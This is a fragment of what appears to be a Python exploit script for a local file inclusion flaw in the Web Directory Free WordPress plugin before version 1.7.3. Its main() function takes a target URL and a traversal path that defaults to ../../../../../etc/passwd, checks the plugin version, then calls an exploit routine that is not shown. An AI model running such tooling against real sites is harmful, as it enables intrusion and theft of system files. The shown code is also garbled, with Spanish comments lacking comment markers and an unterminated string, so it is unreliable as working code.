 def main() -> None:
    parser = argparse.ArgumentParser(description="The Web Directory Free WordPress plugin before version 1.7.3 does not validate a parameter before using it in an `include()` function, which could lead
    parser.add_argument("--url", "-u", required=True, help="Target URL (e.g., http://192.168.100.74:888/wordpress)")
    parser.add_argument("--file", "-f", default="../../../../../etc/passwd", help="Target file to read (default: ../../../../../etc/passwd)")
    args = parser.parse_args()
    requests.packages.urllib3.disable_warnings()
    print("Checking if the site is vulnerable...")
    plugin_version = get_plugin_version(args.url) Coge la versión del plugin
    if plugin_version and is_vulnerable(plugin_version): Comprueba si la versión es vulnerable
        print("The site is vulnerable. Attempting to exploit the vulnerability...")
        exploit_vulnerability(args.url, args.file) Explota la vulnerabilidad
    else:
        print("The site is not vulnerable. Exploitation will not proceed.")
if __name__ == "__main__":
    main()